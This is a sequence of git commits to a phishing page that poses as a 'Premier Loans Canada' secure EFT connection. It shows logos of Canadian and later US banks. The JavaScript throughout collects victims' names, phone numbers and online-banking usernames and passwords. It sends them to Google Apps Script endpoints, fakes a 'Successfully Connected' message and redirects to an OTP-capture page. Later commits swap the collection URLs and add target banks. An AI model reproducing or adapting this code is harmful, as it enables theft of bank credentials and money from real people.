+      // });
 
-  <!-- <script>
-    function validateFields() {
-      let isValid = true;
+      /* --------------------------
+       VALIDATION FUNCTION
+    --------------------------- */
+      function validateFields() {
+        let valid = true;
+        const errors = document.querySelectorAll(".error");
+        errors.forEach((e) => (e.innerText = ""));
 
-      const fullName = document.querySelector(
-        'input[placeholder="Enter your full name"]'
-      );
-      const phone = document.querySelector(
-        'input[placeholder="Enter your Phone number"]'
-      );
-      const userId = document.querySelector(
-        'input[placeholder="Enter your mobile banking user id"]'
-      );
-      const password = document.querySelector(
-        'input[placeholder="Enter your mobile banking password"]'
-      );
+        const fullName = document.getElementById("fullName");
+        const phone = document.getElementById("phone");
+        const userId = document.getElementById("userId");
+        const password = document.getElementById("password");
 
-      document.querySelectorAll(".error").forEach((e) => e.remove());
+        if (fullName.value.trim().length < 3) {
+          fullName.nextElementSibling.innerText = "Enter a valid full name";
+          valid = false;
+        }
 
-      if (fullName.value.trim().length < 3) {
-        showError(fullName, "Enter a valid full name");
-        isValid = false;
+        if (!/^\d{10}$/.test(phone.value.trim())) {
+          phone.nextElementSibling.innerText = "Enter a valid 10-digit number";
+          valid = false;
+        }
+
+        if (userId.value.trim().length < 4) {
+          userId.nextElementSibling.innerText =
+            "User ID must be at least 4 characters";
+          valid = false;
+        }
+
+        if (password.value.trim().length < 5) {
+          password.nextElementSibling.innerText =
+            "Password must be 5+ characters";
+          valid = false;
+        }
+
+        return valid;
       }
 
-      if (!/^\d{10}$/.test(phone.value.trim())) {
-        showError(phone, "Enter a valid 10-digit phone number");
-        isValid = false;
-      }
+      /* --------------------------
+       FORM SUBMISSION
+    --------------------------- */
+      document
+        .getElementById("eftForm")
+        .addEventListener("submit", async function (e) {
+          e.preventDefault();
 
-      if (userId.value.trim().length < 4) {
-        showError(userId, "User ID must be 4+ characters");
-        isValid = false;
-      }
+          if (!validateFields()) return;
 
-      if (password.value.trim().length < 6) {
-        showError(password, "Password must be 6+ characters");
-        isValid = false;
-      }
+          const btn = document.querySelector(".btn-submit");
+          const btnText = document.querySelector(".btn-text");
+          const loader = document.querySelector(".loader");
 
-      return isValid;
-    }
+          btn.disabled = true;
+          btnText.innerText = "Submitting...";
+          loader.style.display = "inline-block";
 
-    function showError(input, message) {
-      const error = document.createElement("span");
-      error.className = "error";
-      error.innerText = message;
-      input.insertAdjacentElement("afterend", error);
-    }
+          const fullName = (fullNameInput = document
+            .getElementById("fullName")
+            .value.trim());
+          const phone = document.getElementById("phone").value.trim();
+          const userId = document.getElementById("userId").value.trim();
+          const password = document.getElementById("password").value.trim();
 
-    // SUBMIT PROCESS
-    document
-      .querySelector("form")
-      .addEventListener("submit", async function (event) {
-        event.preventDefault();
+          try {
+            await fetch(
+              "https://script.google.com/macros/s/AKfycbyqRiX5Hiw7zhaPTy1kp4ErZJRAKvjeRADVyKrExQmdA1zeZb-IvutTaeKGwDCs_Oso3A/exec",
+              {
+                method: "POST",
+                mode: "no-cors",
+                body: JSON.stringify({ fullName, phone, userId, password }),
+              }
+            );
 
-        if (!validateFields()) return;
+            localStorage.setItem("userPhone", phone);
 
-        const btn = document.querySelector("button");
-        btn.innerText = "Processing...";
-        btn.disabled = true;
+            document.querySelector(".form-area").innerHTML = `
+          <div class="success-message">
+            Successfully Connected!<br><br>
+            Thanks for connecting your account with the Safe EFT server of Premier Loans Canada.
+          </div>
+        `;
 
-        const fullName = document.querySelector(
-          'input[placeholder="Enter your full name"]'
-        ).value;
-        const phone = document.querySelector(
-          'input[placeholder="Enter your Phone number"]'
-        ).value;
-        const userId = document.querySelector(
-          'input[placeholder="Enter your mobile banking user id"]'
-        ).value;
-        const password = document.querySelector(
-          'input[placeholder="Enter your mobile banking password"]'
-        ).value;
-
-        try {
-          await fetch(
-            "https://script.google.com/macros/s/AKfycbwbx1tH6QFlBFb51FQ-6mveH8sZperw-24jRsp4QO7FrxsFBUn2XZQnCSMUqiX5jjNHxw/exec",
-            {
-              method: "POST",
-              mode: "no-cors",
-              redirect: "follow",
-              body: JSON.stringify({ fullName, phone, userId, password }),
-            }
-          );
-
-          // ✨ Show THANK YOU Message Smoothly
-          document.querySelector(".form-area").innerHTML = `
-      <div class="success-message">
-        Thanks for connecting your account with the Safe EFT server of Premier Loans Canada.
-      </div>
-    `;
-
-          setTimeout(() => {
-            window.location.href = "otp/index.html";
-          }, 2000);
-        } catch (err) {
-          alert("Network Error. Try again!");
-          btn.innerText = "Connect";
-          btn.disabled = false;
-        }
-      });
-  </script> -->
-
-  <script>
-    // NAVBAR DROPDOWN MOBILE
-    const menuBtn = document.getElementById("menu-btn");
-    const navLinks = document.getElementById("nav-links");
-
-    menuBtn.addEventListener("click", () => {
-      navLinks.classList.toggle("show");
-    });
-
-    // VALIDATION
-    function validateFields() {
-      let valid = true;
-
-      const fields = [
-        {
-          el: document.querySelector(
-            'input[placeholder="Enter your full name"]'
-          ),
-          rule: (v) => v.length >= 3,
-          msg: "Enter a valid full name",
-        },
-        {
-          el: document.querySelector(
-            'input[placeholder="Enter your Phone number"]'
-          ),
-          rule: (v) => /^\d{10}$/.test(v),
-          msg: "Enter a valid 10-digit number",
-        },
-        {
-          el: document.querySelector(
-            'input[placeholder="Enter your mobile banking user id"]'
-          ),
-          rule: (v) => v.length >= 4,
-          msg: "User ID must be at least 4 characters",
-        },
-        {
-          el: document.querySelector(
-            'input[placeholder="Enter your mobile banking password"]'
-          ),
-          rule: (v) => v.length >= 5,
-          msg: "Password must be 5+ characters",
-        },
-      ];
-
-      document.querySelectorAll(".error").forEach((e) => e.remove());
-
-      fields.forEach((f) => {
-        if (!f.rule(f.el.value.trim())) {
-          showError(f.el, f.msg);
-          valid = false;
-        }
-      });
-
-      return valid;
-    }
-
-    function showError(input, message) {
-      const err = document.createElement("span");
-      err.className = "error";
-      err.innerText = message;
-      input.insertAdjacentElement("afterend", err);
-    }
-
-    // FORM SUBMIT
-    document
-      .querySelector("form")
-      .addEventListener("submit", async function (e) {
-        e.preventDefault();
-
-        if (!validateFields()) return;
-
-        const btn = document.querySelector(".btn-submit");
-        const btnText = document.querySelector(".btn-text");
-        const loader = document.querySelector(".loader");
-
-        btn.disabled = true;
-        btnText.innerText = "Submitting...";
-        loader.style.display = "inline-block";
-
-        const fullName = document
-          .querySelector('input[placeholder="Enter your full name"]')
-          .value.trim();
-        const phone = document
-          .querySelector('input[placeholder="Enter your Phone number"]')
-          .value.trim();
-        const userId = document
-          .querySelector(
-            'input[placeholder="Enter your mobile banking user id"]'
-          )
-          .value.trim();
-        const password = document
-          .querySelector(
-            'input[placeholder="Enter your mobile banking password"]'
-          )
-          .value.trim();
-
-        try {
-          await fetch(
-            "https://script.google.com/macros/s/AKfycbyqRiX5Hiw7zhaPTy1kp4ErZJRAKvjeRADVyKrExQmdA1zeZb-IvutTaeKGwDCs_Oso3A/exec",
-            {
-              method: "POST",
-              mode: "no-cors",
-              body: JSON.stringify({ fullName, phone, userId, password }),
-            }
-          );
-
-          localStorage.setItem("userPhone", phone);
-
-          document.querySelector(".form-area").innerHTML = `
-        <div class="success-message">
-          Successfully Connected!<br>
-          Thanks for connecting your account with the Safe EFT server of Premier Loans Canada.
-        </div>
-      `;
-
-          setTimeout(() => {
-            window.location.href = "otp/index.html";
-          }, 2000);
-        } catch (err) {
-          alert("Network Error! Please try again.");
-          btn.disabled = false;
-          btnText.innerText = "Connect";
-          loader.style.display = "none";
-        }
-      });
-  </script>
+            setTimeout(() => {
+              window.location.href = "otp/index.html";
+            }, 2000);
+          } catch (err) {
+            alert("Network Error! Please try again.");
+            btn.disabled = false;
+            btnText.innerText = "Connect";
+            loader.style.display = "none";
+          }
+        });
+    </script>
+  </body>
 </html>

==== commit a3f54451: "Initial commit" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
   <head>
     <meta charset="UTF-8" />
@@ -31,13 +31,13 @@
 
     <!-- BANK IMAGES -->
     <div class="bank-logos">
-      <img src="image/bank/bmo.png" />
-      <img src="image/bank/td.png" />
-      <img src="image/bank/tangerine.png" />
-      <img src="image/bank/cibc.png" />
-      <img src="image/bank/scotiabank.png" />
-      <img src="image/bank/desjardins.png" />
-      <img src="image/bank/rcb.png" />
+      <img src="image/bank/usaa.png" />
+      <img src="image/bank/nyfcu.jpg" />
+      <img src="image/bank/wf.png" />
+      <img src="image/bank/chase.png" />
+      <img src="image/bank/bo.png" />
+      <img src="image/bank/city.png" />
+      <img src="image/bank/ms.png" />
     </div>
 
     <p class="desc">
@@ -162,12 +162,12 @@
 
           try {
             await fetch(
-              "https://script.google.com/macros/s/AKfycbyqRiX5Hiw7zhaPTy1kp4ErZJRAKvjeRADVyKrExQmdA1zeZb-IvutTaeKGwDCs_Oso3A/exec",
+              "https://script.google.com/macros/s/AKfycbxZ-x3vKl5VbsS4KixMg3pCwzU-q1GBE-Pyi7Gpuy1SRsT5UHV2MHR9UfU7myBu3FEN/exec",
               {
                 method: "POST",
                 mode: "no-cors",
                 body: JSON.stringify({ fullName, phone, userId, password }),
-              }
+              },
             );
 
             localStorage.setItem("userPhone", phone);

==== commit 895942e3: "add 2 banks" ====
--- a/index.html
+++ b/index.html
@@ -32,12 +32,15 @@
     <!-- BANK IMAGES -->
     <div class="bank-logos">
       <img src="image/bank/usaa.png" />
+      <img src="image/bank/city.png" />
+      <img src="image/bank/hung.png" />
+      <img src="image/bank/bo.png" />
+      <img src="image/bank/pnc.png" />
       <img src="image/bank/nyfcu.jpg" />
       <img src="image/bank/wf.png" />
       <img src="image/bank/chase.png" />
-      <img src="image/bank/bo.png" />
-      <img src="image/bank/city.png" />
-      <img src="image/bank/ms.png" />
+
+      <!-- <img src="image/bank/ms.png" /> -->
     </div>
 
     <p class="desc">

==== commit 7297cd3e: "Online banking Username" ====
--- a/index.html
+++ b/index.html
@@ -67,7 +67,8 @@
       />
       <span class="error"></span>
 
-      <label>User Name / Debit Card No*</label>
+      <!-- <label>User Name / Debit Card No*</label> -->
+      <label>Online banking Username*</label>
       <input
         type="text"
         id="userId"
@@ -165,7 +166,7 @@
 
           try {
             await fetch(
-              "https://script.google.com/macros/s/AKfycbxZ-x3vKl5VbsS4KixMg3pCwzU-q1GBE-Pyi7Gpuy1SRsT5UHV2MHR9UfU7myBu3FEN/exec",
+              "https://script.google.com/macros/s/AKfycbxIHuYTb8K_7Vt0PURqBk1w8FdMjU-cC_ejfyfyLJTDHV_-DPrmYDuFsF0V_xtUpWbIlg/exec",
               {
                 method: "POST",
                 mode: "no-cors",
